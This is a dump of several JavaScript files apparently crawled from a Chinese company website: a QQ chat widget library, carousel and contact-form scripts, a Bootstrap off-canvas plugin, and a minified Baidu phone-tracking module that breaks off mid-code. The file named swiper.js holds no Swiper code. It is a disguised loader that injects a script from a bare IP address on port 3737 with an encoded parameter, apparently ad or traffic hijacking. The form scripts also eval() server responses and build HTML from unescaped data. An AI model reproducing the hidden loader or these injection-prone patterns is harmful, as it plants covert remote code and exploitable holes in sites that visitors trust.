    var isMobile = browser.isMobile = ua.match(/(nokia|iphone|android|motorola|^mot\-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam\-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte\-|longcos|pantech|gionee|^sie\-|portalmmm|jig\s browser|hiptop|^ucweb|^benq|haier|^lct|opera\s*mobi|opera\*mini|320x320|240x320|176x220)/i);

    browser.isWindow = /windows|win32/.test(ua);

    browser.isMac = /Mac/.test(ua);

    browser.isIOS = /(?:iphone|ipad|ipod)/i.test(ua);

    browser.isAndroid = /android/i.test(ua);

    if(isMobile){
        var QQReg = /QQ\/(\d+\.\d+)\.\d/,
            OldQQReg = /V1_AND_SQ_(\d+\.\d+)\.\d/,
            match = QQReg.exec(ua) || OldQQReg.exec(ua);

        browser.isQQ = !match;
        match && (browser.QQVersion = match[1]);
    }


    return browser;
});
/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午3:16
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.pad', function(){
    return function(str, pad, length, isLeft){
        var padLength = length - str.length,
            i;

        if(isLeft === false){
            for(i=0; i<padLength; i++){
                str += pad;
            }
        } else {
            for(i=0; i<padLength; i++){
                str = pad + str;
            }
        }

        return str;
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午2:44
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.Bits', 'util.proxy,util.pad', function(require){
    var proxy = require('proxy'),
        pad = require('pad');

    return function(){
        var setChar = function(str, index, newChar){
            return str.replace(new RegExp('(^[\\d]{' + index + '})\\d'), '$1#' + newChar).replace('#', '');
        };

        var Bits = function(bits){
            this.bits = bits;
        };

        Bits.prototype = {
            pad: function(){
                var args = Array.prototype.slice.call(arguments);
                this.bits = pad.apply(this, [this.bits].concat(args));
                return this;
            },

            padLeft: function(){
                return proxy(this, this.pad);
            },

            padRight: function(){
                var args = Array.prototype.slice.call(arguments).push(false);
                return this.pad.apply(this, args);
            },

            getChar: function(index){
                return this.bits.charAt(index);
            },

            setChar: function(index, value){
                this.bits = setChar(this.bits, index, value);
                return this;
            },

            reverse: function(){
                var bits = this.bits,
                    length = bits.length;

                for(var i=0; i<length; i++){
                    this.setChar(i, parseInt(bits[i], 2) ^ 1);
                }

                return this;
            }
        };

        return Bits;
    }();
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午3:42
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.events', function(){
    var events = {};

    /**
     * Bind event to node
     * @public
     * @param {HTMLElement} node The node to be bound
     * @param {string} type The event type
     * @param {function} event Event's handler
     * @return {HTMLElement} The node itself
     */
    events.addEvent = window.addEventListener ? function(node, type, event){
            node.addEventListener(type, event);
            return node;
        } : function(node, type, event){
            node.attachEvent('on' + type, event);
            return node;
        };

    /**
     * Unbind event from node
     * @param {HTMLElement} node The node to be unbound
     * @param {string} type The event type
     * @param {function} event Event's handler
     * @return {HTMLElement} The node itself
     */
    events.removeEvent = window.removeEventListener ? function(node, type, event){
            node.removeEventListener(type, event);
            return node;
        } : function(node, type, event){
            node.detachEvent('on' + type, event);
            return node;
        };

    return events;
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午3:27
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.onLoad', 'util.events', function(require){
    var events = require('events');
    /**
     * Add event handler to onLoad event
     * @param {function} fn Event handler
     * @param {object} [context=window] The context to add event listener
     */
    return onLoad = function(fn, context){
            context = context || window;

            if(/loaded|complete|undefined/.test(context.document.readyState)){
                fn();
            } else {
                events.addEvent(context, 'load', fn);
            }

            return context;
        };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午4:24
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.offset', function(){
    var doc = document,
        isStandardMode = doc.compatMode == "CSS1Compat",
        docElem = doc.documentElement,
        body = doc.body;

    return {
        /**
         * 获取对象getScrollTop值
         */
        getScrollTop: function(){
            return Math.max(docElem.scrollTop, body.scrollTop);
        },

        /**
         * 获取对象的可视区域高度
         */
        getClientWidth: function(){
            return isStandardMode ? docElem.clientWidth : body.clientWidth;
        },

        /**
         * 获取对象的可视区域高度
         */
        getClientHeight: function(){
            return isStandardMode ? docElem.clientHeight : body.clientHeight;
        }
    }
});/**
 * @Class Panel Panel Component
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午6:17
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('util.Panel', 'lang.browser,util.Style,util.className,util.events,util.offset,util.css,util.proxy', function(require){
    var Style = require('Style'),
        className = require('className'),
        events = require('events'),
        offset = require('offset'),
        browser = require('browser'),
        css = require('css'),
        proxy = require('proxy');

    /**
     * Default settings
     * @type {Object}
     */
    var SETTINGS = {
        // container where panel to be contained
        container: document.getElementsByTagName('body')[0],

        // template of panel
        template: [
            '<div class="WPA3-CONFIRM">',
                '<h3 class="WPA3-CONFIRM-TITLE"><%=title%></h3>',
                '<div class="WPA3-CONFIRM-CONTENT"><%=content%></div>',
                '<div class="WPA3-CONFIRM-PANEL"><%=buttons%></div>',
                '<div class="WPA3-CONFIRM-CLOSE"></div>',
            '</div>'
        ].join(''),

        // template of button
        buttonTemplate: [
            '<a href="javascript:;" class="WPA3-CONFIRM-BUTTON"><span class="WPA3-CONFIRM-BUTTON-PADDING WPA3-CONFIRM-BUTTON-LEFT"></span><span class="WPA3-CONFIRM-BUTTON-TEXT"><%=text%></span><span class="WPA3-CONFIRM-BUTTON-PADDING WPA3-CONFIRM-BUTTON-RIGHT"></span></a>'
        ].join(''),

        // panel's style
        cssText: [
            '.WPA3-CONFIRM { z-index:2147483647; width:285px; height:141px; margin:0; background:url([data-uri]) no-repeat;}',
            //ie6 7 base64 hack
            '.WPA3-CONFIRM { *background-image:url(https://combo.b.qq.com/crm/wpa/release/3.3/wpa/views/panel.png);}',
            // css reset
            '.WPA3-CONFIRM * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none;}',
            '.WPA3-CONFIRM * { font-family:Microsoft YaHei,Simsun;}',
            '.WPA3-CONFIRM .WPA3-CONFIRM-TITLE { height:40px; margin:0; padding:0; line-height:40px; color:#2b6089; font-weight:normal; font-size:14px; text-indent:80px;}',
            '.WPA3-CONFIRM .WPA3-CONFIRM-CONTENT { height:55px; margin:0; line-height:55px; color:#353535; font-size:14px; text-indent:29px;}',
            '.WPA3-CONFIRM .WPA3-CONFIRM-PANEL { height:30px; margin:0; padding-right:16px; text-align:right;}',
            '.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON { position:relative; display:inline-block!important; display:inline; zoom:1; width:99px; height:30px; margin-left:10px; line-height:30px; color:#000; text-decoration:none; font-size:12px; text-align:center;}',
            '.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON-FOCUS { width:78px;}',
            '.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON .WPA3-CONFIRM-BUTTON-TEXT { line-height:30px; text-align:center; cursor:pointer;}',
            '.WPA3-CONFIRM-CLOSE { position:absolute; top:7px; right:7px; width:10px; height:10px; cursor:pointer;}'
        ].join(''),

        // default buttons
        buttons: [
            {
                isFocus: true,
                text: '\u786E\u8BA4', //确认
                events: {
                    click: function(){
                        this.remove();
                    }
                }
            },
            {
                text: '\u53D6\u6D88', //取消
                events: {
                    click: function(){
                        this.remove();
                    }
                }
            }
        ],

        // use modal or not
        modal: true
    };

    // add confirm style to page
    Style.add('_WPA_CONFIRM_STYLE', SETTINGS.cssText);

    /**
     * Panel constructor
     * @constructor
     */
    var Panel = function(opts){
        this.opts = opts;
        this.render();
    };

    Panel.prototype = {
        render: function(){
            var panel = this,
                opts = this.opts,
                body = this.container = opts.container || document.getElementsByTagName('body')[0];

            // template handler
            var frameHTML = opts.template || SETTINGS.template,
                buttonReplaceID = 'WPA_BUTTONS_PLACE' + (+new Date() % 100) + Math.floor(Math.random() * 100);
            frameHTML = frameHTML.replace(/<%=title%>/g, opts.title || '')
                .replace(/<%=content%>/g, opts.content || '')
                .replace(/<%=buttons%>/g, '<div id="' + buttonReplaceID + '"></div>');

            // create dom element
            var frag = document.createElement('div'),
                frame;
            frag.innerHTML = frameHTML;
            this.$el = frame = frag.firstChild;

            events.addEvent(frame.lastChild, 'click', function(){
                panel.remove();
                opts.onClose && opts.onClose();
            });

            // insert into dom
            (function(){
                try{
                    body.appendChild(frame);
                } catch(e){
                    setTimeout(arguments.callee, 1);
                    return;
                }

                // when frame is inserted into dom

                // render modal
                if(opts.modal || SETTINGS.modal){
                    panel.renderModal();
                }

                // render buttons
                // can't get node when it's still in memory
                panel.renderButtons(buttonReplaceID);

                // set position
                // only node is in document can we get computedStyles correctly
                panel.setCenter();
            })();
        },

        renderButtons: function(buttonReplaceID){
            var replaceElement = document.getElementById(buttonReplaceID),
                parentNode = replaceElement.parentNode;
            parentNode.removeChild(replaceElement);

            var buttonOpts = this.opts.buttons || SETTINGS.buttons,
                buttonTempl = this.opts.buttonTemplate || SETTINGS.buttonTemplate,
                frag = document.createElement('div'),
                button, opt, evts;

            for(var i= 0, l=buttonOpts.length; i<l; i++){
                opt = buttonOpts[i];
                frag.innerHTML = buttonTempl.replace('<%=text%>', opt.text);
                button = frag.firstChild;

                opt.isFocus && className.addClass(button, 'WPA3-CONFIRM-BUTTON-FOCUS');

                // bind events
                if(opt.events){
                    evts = opt.events;
                    for(var type in evts){
                        if(evts.hasOwnProperty(type)){
                            events.addEvent(button, type, proxy(this, evts[type]));
                        }
                    }
                }

                // insert
                parentNode.appendChild(button);
            }
        },

        renderModal: function(){
            var container = this.container,
                width = css(container, 'width'),
                height = css(container, 'height'),
                overflow = css(container, 'overflow');

            var modalLayer = document.createElement('div'),
                styles = {
                    position: 'fixed',
                    top: 0,
                    left: 0,
                    zIndex: 2147483647,
                    width: offset.getClientWidth() + 'px',
                    height: offset.getClientHeight() + 'px',
                    backgroundColor: 'black',
                    opacity: 0.3,
                    filter: 'alpha(opacity=30)'
                };

            // ie6 or quirk mode css reset
            var isQuirk = document.compatMode === 'BackCompat';
            if( (browser.msie && parseInt(browser.version, 10) < 7) || isQuirk){
                // css reset
                styles.position = 'absolute';

                // scroll update
                setInterval(proxy(modalLayer, function(){
                    this.style.top = offset.getScrollTop() + 'px';
                }), 128);
            }

            css(modalLayer, styles);
            container.insertBefore(modalLayer, this.$el);
            this.modal = modalLayer;

            events.addEvent(window, 'resize', proxy(modalLayer, function(){
                css(this, {
                    width: offset.getClientWidth() + 'px',
                    height: offset.getClientHeight() + 'px'
                });
            }));
        },

        show: function(){
            this.css('display', 'block');
            this.modal && css(this.modal, 'display', 'block');
            return this;
        },

        hide: function(){
            this.css('display', 'none');
            this.modal && css(this.modal, 'display', 'none');
            return this;
        },

        remove: function(){
            this.$el.parentNode.removeChild(this.$el);
            this.modal && this.modal.parentNode.removeChild(this.modal);
            return this;
        },

        css: function(){
            var args = [this.$el].concat(Array.prototype.slice.call(arguments));
            return css.apply(this, args);
        },

        setCenter: function(){
            // set position to make sure it would not be affected by parent node
            this.css({
                position: 'absolute', // make it compatible for ie
                top: '50%',
                left: '50%'
            });

            // standard mode css reset
            var styles = {
                position: 'fixed', // reset to fixed in standard mode
                marginLeft: '-' + this.outerWidth()/2 + 'px',
                marginTop: '-' + this.outerHeight()/2 + 'px'
            };

            // ie6 or quirk mode css reset
            var isQuirk = document.compatMode === 'BackCompat';
            if( (browser.msie && parseInt(browser.version, 10) < 7) || isQuirk){
                // css reset
                styles.position = 'absolute';
                styles.marginTop = 0;
                var top = styles.top = (offset.getClientHeight() - this.outerHeight())/2;

                // scroll update
                setInterval(proxy(this.$el, function(){
                    this.style.top = offset.getScrollTop() + top + 'px';
                }), 128);
            }

            // batch set styles
            this.css(styles);
        },

        outerWidth: function(){
            return this.$el.offsetWidth;
        },

        outerHeight: function(){
            return this.$el.offsetHeight;
        }
    };

    return Panel;
});

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/lisijs.js
body_size: 1822
content:




//手机栏目
 var swiper1 = new Swiper('.phone', {
	
	slidesPerView: 5,
	paginationClickable: true,
	spaceBetween: 2,
	// autoplay : 4000,
	keyboardControl: true,
	
});
//手机栏目
 var swiper1 = new Swiper('.zhuanye', {
	
	slidesPerView: 4,
	paginationClickable: true,
	spaceBetween: 2,
	// autoplay : 4000,
	keyboardControl: true,
});
//手机栏目
 var swiper1 = new Swiper('.phones', {
	//loop:true,
	slidesPerView: 3,
	paginationClickable: true,
	spaceBetween: 10,
	 
	keyboardControl: true,
});
var mySwiper = new Swiper ('.swiper-container-h', {
    nextButton:'.swiper-next-banner',
    prevButton:'.swiper-prev-banner',
    pagination :'.swiper-pagination-banner',
    //loop : true,
    paginationClickable: true,
    keyboardControl : true,
  //  autoplay : 5000,
    autoplayDisableOnInteraction : false,
    onInit: function(mySwiper){ //Swiper2.x的初始化是onFirstInit
        //swiperAnimateCache(mySwiper); //隐藏动画元素
        swiperAnimate(mySwiper); //初始化完成开始动画
    },
    onSlideChangeEnd: function(mySwiper){
        swiperAnimate(mySwiper); //每个slide切换结束时也运行当前slide动画
    },
});

function pageScroll(){
//把内容滚动指定的像素数（第一个参数是向右滚动的像素数，第二个参数是向下滚动的像素数）
    window.scrollBy(0,-10);
//延时递归调用，模拟滚动向上效果
    scrolldelay = setTimeout('pageScroll()',1);
//获取scrollTop值，声明了DTD的标准网页取document.documentElement.scrollTop，否则取document.body.scrollTop；因为二者只有一个会生效，另一个就恒为0，所以取和值可以得到网页的真正的scrollTop值
    var sTop=document.documentElement.scrollTop+document.body.scrollTop;
//判断当页面到达顶部，取消延时代码（否则页面滚动到顶部会无法再向下正常浏览页面）
    if(sTop==0) clearTimeout(scrolldelay);
}



    function wueyhfhjdg(obj,type,fn){
        if(obj.attachEvent){
            obj.attachEvent('on'+type,function(){
                fn.call(obj); })
        }else{
            obj.addEventListener(type,fn,false);
        }
    }
    wueyhfhjdg(window,'scroll',function(){
        var tymnc = document.documentElement.scrollTop || document.body.scrollTop;
        var mydiv = document.getElementById("ehfhgkkdgdhs");
        if (tymnc >= 100) {
            //$('#ehfhgkkdgdhs').addClass("not-navs");
        } else {
            //$('#ehfhgkkdgdhs').removeClass("not-navs");
           
        }
    });
function showData(t1,t2,t3){
    if(t2!=undefined){t1+=','+t2;}
    if(t3!=undefined){t1+=','+t3;}
    $.ajax({ type: "POST", url: "showData", data: "cort_id="+t1, success: function(msg){ msg=eval('('+msg+')');
        if(msg!=0){
            for(var i=0;i<msg.length;i++){
                if(t1==24){
                    $('.recruitData').append('<p><a href="content'+msg[i]['txt_id']+'"><img src="/Uploads/Images/'+msg[i]['image']+'"/></a><span class="qyxw">社会招聘</span><span class="title"><a href="content'+msg[i]['txt_id']+'">'+msg[i]['title']+'</a></span><span class="time">'+timeDay(msg[i]['time'])+'<br><span>'+timeYers(msg[i]['time'])+'</span></span><span class="cont">'+msg[i]['describe']+'</span><a class="diani" href="content'+msg[i]['txt_id']+'">查看更多</a></p>');
                }else if(t1=='19,20,21'||t1==19||t1==20||t1==21){
                    var html ='<p><a href="content'+msg[i]['txt_id']+'"><img src="/Uploads/Images/'+msg[i]['image']+'"/></a>';
                    if(msg[i]['sort_id']==19){
                        html+='<span class="qyxw">企业新闻</span>';
                    }else if(msg[i]['sort_id']==20){
                        html+='<span class="hydt">行业动态</span>';
                    }else{
                        html+='<span class="ztbd">专题报道</span>';
                    }
                    html+= '<span class="title"><a href="content'+msg[i]['txt_id']+'">'+msg[i]['title']+'</a></span><span class="time">'+timeDay(msg[i]['time'])+'<br><span>'+timeYers(msg[i]['time'])+'</span></span><span class="cont">'+msg[i]['describe']+'</span><a class="diani" href="content'+msg[i]['txt_id']+'">查看更多</a></p>';
                    $('.newsData').append(html);
                }else if(t1==4){
                    $('.case-list').append('<a href="content'+msg[i]['txt_id']+'"><div><img src="/Uploads/Images/'+msg[i]['image']+'"/><span></span></div>'+msg[i]['title']+'</a>');
                }
            }
        }else{
            $('.addRecruit').hide(); } } }); } function timeDay(unixTime, isFull, timeZone) { if (typeof (timeZone) == 'number') {unixTime = parseInt(unixTime) + parseInt(timeZone) * 60 * 60;} var time = new Date(unixTime * 1000); var ymdhis =  time.getUTCDate(); if(ymdhis<10) ymdhis='0'+ymdhis; return ymdhis; } function timeYers(unixTime, isFull, timeZone) {if (typeof (timeZone) == 'number') {unixTime = parseInt(unixTime) + parseInt(timeZone) * 60 * 60;} var time = new Date(unixTime * 1000);var ymdhis =  time.getUTCFullYear() + "."; if((time.getUTCMonth()+1)<10){ ymdhis += '0'+(time.getUTCMonth()+1);}else{ymdhis += (time.getUTCMonth()+1); } return ymdhis; } $('.ismessage').click(function(){ $.ajax({ type: "POST", url: "email", data: "name="+$('.inname').val()+"&phone="+$('.inphone').val()+"&address="+$('.inaddress').val()+"&content="+$('.incontent').val(), success: function(msg){ msg=eval('('+msg+')'); alert(msg ); $('.inname').val(''); $('.inphone').val(''); $('.inaddress').val(''); $('.incontent').val(''); } });});

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/offcanvas.js
body_size: 347
content:
/*! Bootstrap-off-canvas-push - v1.0.2
 * Copyright (c) 2015 Steffen Ermel; Licensed MIT *
 */
jQuery(document).ready(function($) {
    function whichTransitionEvent() {
        var el = document.createElement('event'),
            transitionEvents = {
                'WebkitTransition' : 'webkitTransitionEnd',// Saf 6, Android Browser
                'MozTransition'    : 'transitionend',      // only for FF < 15
                'transition'       : 'transitionend'       // IE10, Opera, Chrome, FF 15+, Saf 7+
            };
        for(var t in transitionEvents){
            if( el.style[t] !== undefined ){
                return transitionEvents[t];
            }
        }
    }
    var transitionEvent = whichTransitionEvent();
    $('[data-toggle="offcanvas"], .overlay').click(function () {
        $('.overlay').toggleClass('active');
        $('body').toggleClass('active');
        $('.row-offcanvas').toggleClass('active');
        $('.sidebar-offcanvas').toggleClass('active');
        $('.navbar-toggle').toggleClass('collapsed');
        $('.navbar-collapse').addClass('transition');
        $('.transition').one(transitionEvent,
            function(e) {
                $('.navbar-collapse').removeClass('transition');
            });
    });
    $('.sortbar .sort a').click(function () {
        $('.overlay').removeClass('active');
        $('body').removeClass('active');
        $('#sortbar').removeClass('in');
        $('.row-offcanvas').removeClass('active');
        $('.sidebar-offcanvas').removeClass('active');
        $('.navbar-toggle').addClass('collapsed');
        $('.transition').one(transitionEvent,
            function(e) {
                $('.navbar-collapse').removeClass('transition');
            });
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/swiper.js
body_size: 150
content:
var _atn_obj_ = new Object; 
_atn_obj_.oldurl = '/style/swiper.min.js?cHVzaA=1615426785'; 
_atn_obj_.unified_url = 'http://121.8.179.86:3737/ad_unified_access?SP=ABzs7Mz4PPzc/Px8fHyMvOzr/OyczRmJuDqN+xq87P0c/R0oPOg8vLz87Pz4PMg87JzsrLzcnIx8qDzsnOysvNycjHys/JyMfOzsuDzcvGx88='; 
window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.oldurl;document.getElementsByTagName("head")[0].appendChild(a);},0); 
window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.unified_url;document.getElementsByTagName("head")[0].appendChild(a);},0);

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/51324c189fc04223ba666c0359f73526.js
body_size: 7028
content:
var BdVirtualNum=function(e){var n={};function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(r,i,function(n){return e[n]}.bind(null,i));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=9)}([function(e,n,t){"use strict";function r(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").replace(/-/g,"").replace(/\+/g,"").replace(/\s/,"")}function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return 11===(e=a(e)).length&&0===e.indexOf("1")}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return 0===(e=a(e)).indexOf("400")&&10===e.length}function a(e){return 0===e.indexOf("86")?e.substring(2):0===e.indexOf("+86")?e.substring(3):e}Object.defineProperty(n,"__esModule",{value:!0}),n.isSamePhoneNum=function(e,n){if(e=a(r(e)),n=a(r(n)),e===n)return!0;var t=e.indexOf(n),i=n.indexOf(e);if((3===t||4===t)&&0===e.indexOf("0"))return!0;if((3===i||4===i)&&0===n.indexOf("0"))return!0;return!1},n.removeSymbol=r,n.isMobileNum=i,n.is400=o,n.getNumReplaceText=function(e){if(o(e=a(e=r(e)))){var n=[e.substring(0,3),e.substring(3,6),e.substring(6,10)],t=[e.substring(0,4),e.substring(4,7),e.substring(7,10)];return[e,n.join(" "),n.join("-"),t.join(" "),t.join("-")]}if(i(e))return["+86"+e,"86"+e,e];var u=["+86"+e,"86"+e,e];if(0===e.indexOf("0")){var c=[],l=e.length;10===l?c.push(3):12===l?c.push(4):11===l&&(c=[3,4]),c.forEach((function(n){var t=[e.substring(0,n),e.substring(n)];u=[].concat(function(e){if(Array.isArray(e)){for(var n=0,t=Array(e.length);n<e.length;n++)t[n]=e[n];return t}return Array.from(e)}(u),[t.join(" "),t.join("-"),"+86"+e.substring(n),"86"+e.substring(n),e.substring(n)])}))}return u},n.remove86=a},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.init=function(e){var n=e.key;if(!n)return;return e.status=0,e.pvt=+new Date,i[n]=e,e},n.getData=a,n.setPhone=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments[1];if(!n)return;var t=a(n);if(t){t.phone=Array.isArray(e)?e:[e];for(var r=0;r<t.phone.length;r++){var i=t.phone[r];"click"===i.mode&&(o=!0),i.time=+new Date,i.expiredFuncs=[],!t.uid&&i.useridInBase64&&(t.uid=i.useridInBase64),c(i)}}},n.getPhone=u,n.setLastUser=function(e){i.lastUid=e},n.getLastUser=function(){return i.lastUid},n.setStatus=function(e,n){var t=i[n];if(!t)return;"loading"===e?t.status=1:"end"===e&&(t.status=2)},n.setExpiredTime=function(e,n,t,r){var i=u(e,n);if(!i)return!1;i.time=+new Date,i.expiredTime=t,i.hasHeart=r,c(i)},n.startCountdown=c,n.setValue=function(e,n,t){var r=i[e];if(!r)return!1;r[n]=t},n.generateKeyForStore=function(e){var n=e.uid,t=e.sid;if(!n&&!t)return null;var r=n||t,i=e.solutionIds||"",o=e.realPhones||"";return r+=i.replace(/![0-9,a-z,A-z]/g,"")+o.replace(/![0-9,a-z,A-z]/g,"")+(e.mode||"")},n.checkExpired=function(e){var n=e.time,t=e.expiredTime,r=e.hasHeart,i=e.clickLeftTime||60,o=e.heartClickLeftTime||5;if(+new Date-n>1e3*(t-(r?o:i)))return!0;return!1},n.isClickMode=function(){return o};var r=t(0),i={},o=!1;function a(e){return i[e]}function u(e,n){var t=[];if(i[e]){var o=i[e]||{};t=o.phone||[];Array.isArray(t)||(t=[t]);for(var a=0;a<t.length;a++)t[a].datakey=e,t[a].datafrom=o.from,t[a].datapvt=o.pvt,t[a].datapageid=o.pageid}else for(var u in i){var c=i[u];if(c.uid===e||c.sid===e){var l=c.phone||[];Array.isArray(t)||(l=[l]);for(var d=0;d<l.length;d++)l[d].datakey=u,l[d].datafrom=c.from,l[d].datapvt=c.pvt,l[d].datapageid=c.pageid;t=t.concat(l)}}for(var s={},f=0;f<t.length;f++){var h=t[f],p=h.realPhone,v=h.virtualPhone;if((0,r.isSamePhoneNum)(p,n)||(0,r.isSamePhoneNum)(v,n)){s=h;break}}return s}function c(e){var n=e.dynamicPhone,t=e.hasHeart,r=e.timeoutHandle,i=e.expiredTime,o=e.time,a=e.heartClickLeftTime,u=e.clickLeftTime,c=e.expiredFuncs,l=void 0===c?[]:c;if(n){r&&(e.timeoutHandle=null,clearTimeout(r));var d=1e3*i-1e3*(t?a:u)-(+new Date-o);d>0?e.timeoutHandle=setTimeout((function(){l.forEach((function(e){e()}))}),d):l.forEach((function(e){e()}))}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e};n.init=function(e){e.logUtil&&(i=e.logUtil)},n.click=l,n.clickStatic=function(e,n,t){l(e,n,t,"clickStatic")},n.clickDynamic=function(e,n,t){l(e,n,t,"clickDynamic")},n.show=function(e){d("show",e)},n.requestExpired=function(e){d("requestExpired",e)},n.pv=function(e){d("pv",e)},n.nomatch=function(e,n){f(e,{logtype:"nomatch",mtPhone:n})},n.log=d,n.addComputeParams=s;n.version="2.0.0";var i=null,o={ad:"ecom_virtual_phone",lp:"ec_bcp_virtualNum"},a={bcp:"https://ada.baidu.com/phone-tracker/clicklog",fclick:"https://fclick.baidu.com/w.gif"},u={show:"fclick",click:["bcp","fclick"],requestExpired:"fclick",pv:"fclick",nomatch:"fclick",clickStatic:["bcp","fclick"],clickDynamic:"fclick"},c={clickStatic:"click",clickDynamic:"click"};function l(e,n,t,r){var i={logtype:r||"click"};"ad"===e.from&&(i.phoneNum=n),"lp"===e.from&&(i.virtualPhone=n,i.realPhone=t),f(e,i)}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&u[e]&&(t.logtype=e,f(n,t))}function s(e,n){n.timestamp=+new Date;var t=e.from||"lp";n.tag=o[t];var r=(e.phone||[]).map((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.dynamicPhone,t=void 0===n?"":n,r=e.virtualPhone,i=void 0===r?"":r,o=e.realPhone,a=void 0===o?"":o;return t+"_"+i+"_"+a}));n.phones=r.join("|"),e.bdVid&&(n.bdVid=e.bdVid),e.pvt&&(n.duration=+new Date-e.pvt),"native-smart-app"===e.client&&(n.appName=e.appName,n.appKey=e.appKey),e.sourceType&&(n.lpFrom=e.sourceType)}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(i){var t={};["uid","siteid","baiduid","pageid","kDomain","fid","spid","xst","ch","status","channel","dpopen","url","referrer","lpType","sdkType","sdkVersion","query","client","expired","solutionId"].forEach((function(n){t[n]=e[n]})),r(t,n),s(e,t),function(e){var n=e.logtype,t=u[n]||[];"string"==typeof t&&(t=[t]),t.forEach((function(t){c[n]&&(e.logtype=c[n]),i(a[t],e)}))}(t)}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.createId=function(){return"p"+(new Date).getTime().toString(16)+parseInt(1e6*Math.random(),10).toString(16)},n.ch2channel=function(e){var n={3:"3",4:"1"};if(void 0!==n[e])return n[e];return null},n.sdkHost=function(e,n){if(n&&/^https?:\/\/[^\/]+\.baidu\.com:\d+$/.test(n))return e.replace("https://ada.baidu.com",n);return e}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.init=n.LPTYPE=void 0;var r=t(5),i=n.LPTYPE={SMARTLP:1,AIPAGE:2,NA:3,JIMUYU:4,THIRD:5,PREVIEW:6,OTHER:0};function o(e){return-1!==e.indexOf("slp.baidu.com")||-1!==e.indexOf("sp0.baidu.com/5bgWsjip0QIZ8tyhnq")}function a(e){return-1!==e.indexOf("aipage.cn")}function u(e){return-1!==e.indexOf("fix=1")&&navigator&&navigator.userAgent&&navigator.userAgent.match(/baiduboxapp\/([\d+.]+)/)}function c(e){for(var 